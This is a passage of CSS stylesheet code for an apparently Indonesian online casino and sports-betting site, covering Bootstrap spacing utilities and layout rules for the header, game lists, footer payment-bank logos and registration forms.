adding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
</style>  <style>
/* ==========================================================================
   IDN Sport main
   ========================================================================== */

/* ========= General ======== */
html, body {
	-webkit-text-size-adjust: none;
  margin: 0;
  padding: 0;
}

body {
  overflow-x: hidden;
}

ul, ol, dl, form {
  margin: 0;
  padding: 0;
  list-style: none;
}

form {
  position: relative;
}

img {
  border: 0;
}

input, button, select, textarea {
  outline: none;
}

.nav span, .nav li.underline a, .footer a, .footer span {
  white-space: nowrap;
}

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	font-size: 0;
}

.clearfix {
  /*zoom: 1;*/
}

.clear {
  clear: both;
}

.pull-left {
  float: left !important;
}

.pull-right {
  float: right!important;
}

.no-padding {
  padding: 0!important;
}

.no-padding-left {
  padding-left: 0!important;
}

.no-padding-right {
  padding-right: 0!important;
}

.no-padding-top {
  padding-top: 0!important;
}

.no-padding-bottom {
  padding-bottom: 0!important;
}

.no-margin {
  margin: 0!important;
}

.container {
  width: 1060px;
  margin: 0 auto;
}

.main .container {
  padding: 5px 15px 10px;
}

.main .content {
  width: 1030px;
  margin-left: 15px;
  margin-right: 15px;
  margin: 0 auto;
}

/* ========= Header ======== */
.header {
  height: 62px;
}

.topmenu {
  height: 21px;
}

.topmenu ul {
  padding-left: 0;
  margin-left: 0;
  list-style: none;
  padding: 4px 0;
}

.topmenu > ul > li {
  padding-left: 10px;
  padding-right: 10px;
  display: inline-block;
}

.topmenu li:last-child {
  border: 0 none;
  padding-right: 10px;
}

.btn-login {
  cursor: pointer;
  height: 29px;
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
}

.btn-login:hover {
  background-position: 0 -26px;
}

.btn {
  font-family: inherit;
  border-radius: 2px !important;
  font-size: 1.273rem;
}

.hdcontent {
  height: 40px;
}

.login-panel {
  width: 70%;
  text-align: right;
  height: 28px;
}

.login-panel-ins {
  width: 70%;
  text-align: right;
  height: 28px;
}

.logo {
  width: 30%;
  height: 40px;
  float: left;
  margin: 0;
  padding: 0;
}

.logo a {
  height: 62px;
  display: inline-block;
  margin-left: 0px;
  position: absolute;
  top: -1px;
  width: 232px;
}

.logo img {
  height: 75px;
}

.input-login, .verify-login {
  padding: 4px;
  margin-bottom: 2px;
  height: 26px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 1.4;
}

.input-login {
  width: 120px;
}

.verify-login {
  max-width: 80px;
}

.verify-img {
  width: 84px;
  height: 33px;
  margin-top: 1px;
}

.refresh-img {
  width: 22px;
  height: 22px;
  /*margin-top: 6px;
  margin-left: 4px;*/
}

/* ========= Navbar ======== */
.navbar {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0 none;
  min-height: 36px;
}

.navbar .nav > li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  height: 36px;
}

.navbar .nav > li:last-child {
  border-right: none;
}

.navbar .nav > li > a {
  position: relative;
  display: inline-block;
  padding: 0px 15px;
  height: 41px;
  line-height: 38px;
}

.new-game {
  position: absolute; 
  left: 0px; 
  top: 0px; 
  z-index: 2;
}

/* ========= Subnavbar ======== */
.subnavbar {
  position: absolute;
  width: 100%;
  display: none;
  z-index: 100;
}

.pagetype {
  height: 190px;
}

.pagetype.home a.nav-club {
  width: 25%;
}

.pagetype.casino a.nav-club {
  width: 25%;
}

.pagetype.games a.nav-club {
  width: 25%;
}

.pagetype.lotto a.nav-club {
  width: 100%;
}

.pagetype.poker a.nav-club {
  width: 100%;
}

.pagetype a.nav-club {
  width: 25%;
  float: left;
  text-align: center;
  display: block;
  position: relative;
}

.pagetype a.nav-club img {
  max-width: 100%;
  height: 164px;
  border: 0 none;
}

.pagetype a.nav-club span {
  position: absolute;
  top: 67%;
  left: 0;
  width: 100%;
  text-align: center;
  font-style: inherit;
}

.pagetype a.nav-club .btns {
  height: 26px;
  /*border-right: 1px solid #116fb7;*/
}

/*.pagetype a.nav-club .btns.first {
  border-left: 1px solid #116fb7;
}*/

.pagetype a.nav-club .btns div {
  width: 100%;
  text-align: center;
}

/* ========= Main ======== */
.msg {
  /*margin: 0;
  float: right;
  width: 60%;*/
  border: none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
}

.msg label {
  padding: 1px 5px 0 0;
  margin: 0;
  display: block;
  /*width: 130px;*/
  float: left;
  height: 20px;
  /*border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -webkit-border-radius: 2px 0 0 2px;
  border: 0px solid #2B78B9;
  background: -webkit-gradient(linear, left top, left bottom, from(#225e8b), to(#0c4e80));
  background: transparent linear-gradient(#225e8b, #0c4e80) repeat scroll 0% 0%;
  background: linear-gradient(#225e8b, #0c4e80);
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.15);*/
}

.msg .marquee-wrapper {
  margin: 0;
  padding: 2px 0 0;
  float: left;
  display: block;
  height: 20px;
  width: -moz-calc(100% - 150px);
  width: -webkit-calc(100% - 150px);
  width: calc(100% - 150px);
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  overflow: hidden;
}

.marquee-wrapper .pointer {
  width: 100%!important;
}

.marquee-wrapper .pointer > div {
  padding: 0 100%!important;
}

.marquee {
  width: -moz-calc(100% - 108px);
  width: -webkit-calc(100% - 108px);
  width: calc(100% - 108px);
}

.login .marquee {
  width: 793px;
  width: -moz-calc(100% - 180px);
  width: -webkit-calc(100% - 180px);
  width: calc(100% - 180px);
}

.breadcrumb {
  margin-bottom: 0;
  padding: 2px 0;
}

.breadcrumb > ol > li {
  display: inline-block;
}

.col-xs-left {
  margin: 0px !important;
  width: 685px !important;
}

.col-xs-right {
  margin-left: 690px !important;
  width: 340px !important;
}

#main-slide {
	display: block;
	height: 349px;
}

.slide-wrapper {
  position: relative;
  width: 685px;
  height: 349px;
  float: left;
  overflow: hidden;
}

.big-slide-wrapper {
  position: relative;
  width: 100%;
  height: 349px;
  overflow: hidden;
}

.promo1, .promo2 {
  margin: 0;
  padding: 0;
}

.misc {
	/*display: block;
	position: relative;*/
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.misc a {
	/*display: inline-block;
  position: relative;
  width: 340px;
  margin-right: 2px;*/
  margin-right: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.misc a:last-child {
	/*float: right;*/
	margin-right: 0px;
}

.clubs {
  display: block;
  position: relative;
  padding: 15px 0;
  margin-bottom: 10px;
}

.clubs a {
  display: inline-block;
  /*width: 25%;*/
  max-width: 255px; /*4 coloumn*/
  /*max-width: 203px;*/ /*5 coloumn*/
  /*max-width: 203px;*/ /*7 coloumn*/
  position: relative;
}

.clubs.poker a {
  display: inline-block;
  /*width: 25%;*/
  /*max-width: 255px;*/ /*4 coloumn*/
  max-width: 203px; /*5 coloumn*/
  /*max-width: 144px !important;*/ /*7 coloumn*/
  position: relative;
}

.clubs a:hover {
  outline: 0 none;
  border: 0 none;
}

/*.clubs a:hover img {
  border: 1px dashed #116fb7;
}*/

.clubs a img {
  width: 100%;
}

.clubs a:hover img {
  -webkit-transform: scale(1.2) rotate(0.1deg);
  -moz-transform: scale(1.2) rotate(0.1deg);
  -ms-transform: scale(1.2) rotate(0.1deg);
  -o-transform: scale(1.2) rotate(0.1deg);
  transform: scale(1.2) rotate(0.1deg);
}

.clubs a img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

.clubs a div {
  position: absolute;
  display: block;
  width: 100%;
  top: 78%;
}

.clubs a div h3 {
  margin: 5px 0;
  text-align: center;
  opacity: 0.9;
  padding: 8px 0;
}

.clubs a div p {
  text-align: center;
  padding: 0 2px;
}

.game-list {
  padding-top: 10px;
}

.game-list ul {
  width: 100%;
  display: block;
  height: auto;
}

.game-list li, .game-list2 li {
  position: relative;
  margin: 5px;
  padding: 5px;
  width: 18.9%;
  float: left;
  cursor: pointer;
  border-radius: 0px;
}

.game-list2 li {
  width: 18.9%;
}

.game-list li div, .game-list2 li div {
  display: block;
  position: relative;
}

.game-list li img, .game-list2 li img {
  width: 100%;
}

.game-list li span, .game-list2 li span {
  display: block;
  text-align: center;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.game-list li p, .game-list2 li p, .top-games p {
  display: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 10;
  left: 0;
  top: 0;
  height: 100%;
}
.game-list2 li .game-jackpot {
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width:100%;
  z-index: 11;
  left: 0;
  bottom: 0;
  opacity: 0.9;
}

.game-list li:hover p, .game-list2 li:hover p, .top-games li:hover p {
  display: block;
  padding: 4px;
}

.game-list2 li:hover .game-jackpot {
  display: none;
}

.game-list a, .game-list2 a, .top-games a {
  padding: 5px 12px;
  top: 103%;
  position: absolute;
  left: 24%;
}

.poker-insight {
  display: block;
  position: relative;
  margin-top: 10px;
  padding: 15px 0;
  height: 170px;
}

.poker-caption {
  clear: both;
  position: relative;
  height: 72px;
  margin-bottom: 10px;
}

.poker-caption img {
  margin-right: 15px;
  float: left;
  max-width: 100%;
}

.poker-caption h4 {
  height: 55px;
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
}

.maintain {
	display: block;
  padding: 40px 20px;
  text-align: center;
  border-radius: 2px;
  height: 192px;
  margin-top: 10px;
}

.maintain p {
  padding-top: 95px;
}

.right-side {
  width: 410px;
  height: 600px;
  margin-top: 30px;
}

.have-account {
  margin-top: 40px;
}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  display: inline-block;
}

.studio2 {
  float: right;
}

.studio-hover {
  cursor: pointer;
}

.std1, .std2 {
  width: 503px;
  height: 193px;
}

.std1-dlr {
  position: absolute;
  margin-top: -49px;
  margin-left: 5px;
  z-index: 8;
}

.std2-dlr {
  position: absolute;
  margin-top: -44px;
  margin-left: 10px;
  z-index: 8;
}

.std-play-btn1, .std-play-btn2 {
  display: none;
  position: absolute;
  z-index: 7;
  width: 501px;
  height: 191px;
}

.std-play-btn-hover {
  display: block !important;
}

.std-play-btn1 span, .std-play-btn2 span {
  float: right;
  margin: 75px 40px 0 0;
  padding: 8px 30px;
}

.std-btn {
  padding: 12px 0;
}

/* ========= Footer ======== */
.footer, .footer a {
  font-family: inherit;
}

.footer hr {
  margin: 15px 0;
}

.footer .split-line {
  margin: 0 5px;
}

.footer .info-centre {
  padding: 15px 0;
}

.footer .info-centre span {
  vertical-align: middle;
}

.footer .nav-links li {
  padding: 2px 0;
}

.footer .nav-links h6 {
  margin: 5px 0;
}

.footer ul.ul-horizontal li {
  float: left;
  height: 36px;
  line-height: 30px;
}

.footer .statement-img li a {
  display: inline-block;
  margin: 0 5px;
}

.footer .license a.cagayan {
  background-position: 0px -33px;
  width: 103px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
  background-position: -110px -33px;
  width: 98px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .license a.pagcor {
  background-position: -1265px -33px;
  width: 111px;
  height: 36px;
}

.footer .license a.pagcor:hover {
  background-position: -1265px 0px;
}

.footer .provider a {
  float: left;
  margin: 0 5px;
}

.footer .license a.idnplaynew {
  background-position: -889px -33px;
  width: 106px;
  height: 33px;
  margin-left: 15px;
}

.footer .license a.idnplaynew:hover {
  background-position: -889px 0px;
}

.footer .provider a.opus {
  background-position: -1003px -33px;
  width: 98px;
  height: 33px;
}

.footer .provider a.opus:hover {
  background-position: -1003px 0px;
}

.footer .payment a {
  float: left;
  margin: 0 5px;
}

.footer .statement-img li.bank-status a.offline{
  background: url(/assets/img/bank/Offline_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.online{
  background: url(/assets/img/bank/Online_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.trouble{
  background: url(/assets/img/bank/Trouble_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-info a{
  background: url(/assets/img/bank/Desktop_Status_Info.svg) no-repeat 0 0;
  width: 165px;
  height: 15px;
}

.footer .payment a.bca {
  background-position: 0px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -407px 0px;
  width: 71px;
  height: 33px; */
  /*margin-left: 15px;*/
}

.footer .payment a.bca:hover {
  background-position: 0px -41px !important;
}

.footer .payment a.mandiri {
  background-position: -164px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -490px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.mandiri:hover {
  background-position: -164px -41px !important;
}

.footer .payment a.bni {
  background-position: -82px 0 !important;
	width: 82px;
	height: 34px;
  /* background-position: -581px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.bni:hover {
  /* background-position: -581px -33px; */
  background-position: -82px -41px !important;
}

.footer .payment a.bri {
  /* background-position: -671px 0px; */
  background-position: -410px 0 !important;
	width: 82px;
	height: 34px;
  /* width: 106px;
  height: 33px; */
  /*margin-left: 113px;*/
}

.footer .payment a.bri:hover {
  /* background-position: -671px -33px; */
  background-position: -410px -41px !important;
}

.footer .payment a.danamon {
  background-position: -249px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -786px 0px;
  width: 96px;
  height: 33px; */
  /*margin-left: 131px;*/
}

.footer .payment a.danamon:hover {
  background-position: -249px -41px !important;
  /* background-position: -786px -33px; */
}

.footer .payment a.cimb {
  background-position: -581px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -1109px 0px;
  width: 143px;
  height: 33px; */
}

.footer .payment a.cimb:hover {
  background-position: -581px -41px !important;
  /* background-position: -1109px -33px; */
}

.footer .payment a.permata {
  /* background-position: -1387px 0px;
  width: 89px;
  height: 33px; */
  background-position: -332px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.permata:hover {
  background-position: -332px -41px !important;
}

.footer .payment a.MYB {
  background-position: -737 0px;
  width: 89px;
  height: 33px;
}

.footer .payment a.MYB:hover {
  background-position: -737 -33px;
}

.footer .payment a.maybank {
  background-position: -737px 0 !important;
  width: 82px;
  height: 34px;
}

.footer .payment a.maybank:hover {
  background-position: -737px -41px !important;
}

.footer .payment a.ovo {
  background-position: -1495px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ovo:hover {
  background-position: -1495px -41px !important;
}

.footer .payment a.gopay {
  background-position: -1412px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.gopay:hover {
  background-position: -1412px -41px !important;
}

.footer .payment a.linkaja {
  background-position: -1745px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.linkaja:hover {
  background-position: -1745px -41px !important;
}

.footer .payment a.dana {
  background-position: -1661px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.dana:hover {
  background-position: -1661px -41px !important;
}

.footer .payment a.panin {
  background-position: -912px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.panin:hover {
  background-position: -912px -41px !important;
}

.footer .payment a.sakuku {
  background-position: -1910px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sakuku:hover {
  background-position: -1910px -41px !important;
}

.footer .payment a.jenius {
  background-position: -498px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jenius:hover {
  background-position: -498px -41px !important;
}

.footer .payment a.bsi {
  background-position: -830px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.bsi:hover {
  background-position: -830px -41px !important;
}

.footer .payment a.sinarmas {
  background-position: -1078px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sinarmas:hover {
  background-position: -1078px -41px !important;
}

.footer .payment a.seabank {
  background-position: -995px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.seabank:hover {
  background-position: -995px -41px !important;
}

.footer .payment a.allobank {
  background-position: -1993px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.allobank:hover {
  background-position: -1993px -41px !important;
}

.footer .payment a.ocbc {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ocbc:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.jago {
  background-position: -664px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jago:hover {
  background-position: -664px -41px !important;
}

.footer .payment a.sbk {
  background-position: -1077px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sbk:hover {
  background-position: -1077px -41px !important;
}

.footer .payment a.mega {
  background-position: -1162px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.mega:hover {
  background-position: -1162px -41px !important;
}

.footer .payment a.nisp {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.nisp:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.QRIS {
  background-position: -1328px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.QRIS:hover {
  background-position: -1328px -41px !important;
}

.footer .payment a.shopeepay {
  background-position: -1578px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.shopeepay:hover {
  background-position: -1578px -41px !important;
}

.footer .payment a.Akulaku {
  background-position: -1911px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.Akulaku:hover {
  background-position: -1911px -41px !important;
}

.footer .payment a.btn {
  background-position: -2117px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.btn:hover {
  background-position: -2117px -41px !important;
}

.footer .payment a.neo {
  background-position: -2076px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.neo:hover {
  background-position: -2076px -41px !important;
}

.footer .responsibility a {
  float: left;
  margin: 0 5px;
}

.footer .responsibility a.adult {
  background-position: -217px -33px;
  width: 30px;
  height: 33px;
  margin-left: 39px;
}

.footer .responsibility a.adult:hover {
  background-position: -217px 0px;
}

.footer .responsibility a.knowlimit {
  background-position: -256px -33px;
  width: 30px;
  height: 33px;
}

.footer .responsibility a.knowlimit:hover {
  background-position: -256px 0px;
}

.footer .responsibility a.onlinesafe {
  background-position: -296px -33px;
  width: 58px;
  height: 33px;
}

.footer .responsibility a.onlinesafe:hover {
  background-position: -296px 0px;
}

.footer .responsibility a.spamfree {
  background-position: -360px -33px;
  width: 37px;
  height: 33px;
}

.footer .responsibility a.spamfree:hover {
  background-position: -360px 0px;
}

.footer .statement-text {
  font-family: inherit;
  padding: 10px 0;
}

.footer .statement-text span {
  display: block;
  overflow: hidden;
  width: 100%;
  white-space: normal;
}

/* ========= Forms ======== */
.sub-bar {
  height: 30px;
  padding-left: 0px;
}

.sub-bar label {
  padding: 3px 10px;
  margin: 0;
  display: block;
  min-width: 130px;
  height: 28px;
}

.main .div-wrapper {
  margin: 10px;
  text-align: center;
}

.main table td {
  padding: 3px 4px;
}

.main .tb-table {
  margin: 5px 0;
  width: 100%;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking {
  margin: 10px 0;
  padding: 10px 0;
}

#reg-main button {
  margin: 0 5px;
  line-height: 17px;
  height: 22px;
  vertical-align: top;
}

#reg-main button span {
  padding: 0 12px;
}

.reg_content {
  width: 1020px;
  margin: 10px auto;
  padding-left: 20px;
  padding-bottom: 10px;
}

.reg_content2 {
  margin: 0 auto; 
  width: 500px; 
  margin-top: 20px;"
}

.reg_content b, .reg_content2 b {
  text-align: left;
  display: block;
  margin: 5px 0;
}

.reg_content table th, .reg_content2 table th {
  text-align: left;
  padding: 2px 0;
}

.reg_content select {
  margin-right: 5px;
  padding: 5px 8px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.reg_content select#txt_month {
  width: 126px;
}

.reg_content select#txt_day, .reg_content select#txt_year {
  width: 96px;
  margin-right: 0;
}

.reg_content select#txt_currency {
  width: 330px;
  margin-right: 0;
}

.btn-thin {
  padding: 3px 12px;
  min-width: 68px;
}

img {
  border: 0;
}

/*.main img {
  margin: 1px 1px 2px;
}*/

.success-txt {
  width: 750px;
  margin: 10px auto;
  text-align: center;
}

.nav-top {
  padding: 0 15px;
}

.currency {
  padding: 15px;
}

.sub-avr {
  height: 30px;
  padding-left: 10px;
  padding-right: 20px;
}

.sub-fvr {
  height: auto;
  padding-left: 10px;
  padding-right: 20px;
}

.nav-content {
  margin-left: 10px;
  width: 1000px;
  margin-top: -10px;
}

table td {
  padding: 10px 0;
}

table thead tr td {
  padding: 0;
}

.nav-wor {
  padding-left: 8px;
}

.main table td {
  padding: 3px 10px;
}

/* ========= Tabs ======== */
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav>li {
  position: relative;
  display: block;
}

.nav-tabs > li > a,
.nav-pills > li > a,
.nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

.tab .nav-tabs {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs a {
  padding: 8px 15px;
  margin-right: 1px;
  min-width: 88px;
  text-align: center;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs > li > a {
  border: none;
}

.tab .nav-tabs > li > a:hover {
  border-radius: 2px 2px 0 0;
}

.tab .tab-content {
  padding: 5px 0;
}

.tab .tab-content img {
  margin: 3px;
}

.tab .tab-content img.img-tab-space {
  margin-top: 7px;
}

/* ========= Accordion ======== */
.acc .panel-heading {
  padding: 0;
  box-shadow: none;
}

.acc-icon a.accordion-toggle i {
  margin-right: 8px;
}

/* ========= Panels ======== */
.panel-group .panel + .panel {
  margin-top: 2px;
}

.panel,
.panel-heading,
.panel-group .panel {
  border-radius: 0;
}

.panel-heading {
  padding: 5px;
}

.panel-heading .btns {
  padding: 30px 0 0;
}

.panel-heading .btns .btn {
  margin-top: 10px;
  min-width: 100px;
}

.panel-heading .btns .btn-primary .caret {
  display: none;
}

.panel-heading .btns .btn-default .caret {
  position: absolute;
  bottom: 4px;
  left: 35%;
}

.panel-body {
  padding: 15px;
}

/* ========= Dropdown ======== */
.dropdown-menu {
	min-width: 155px;
  margin-top: 4px;
}

.dropdown-menu > li > a {
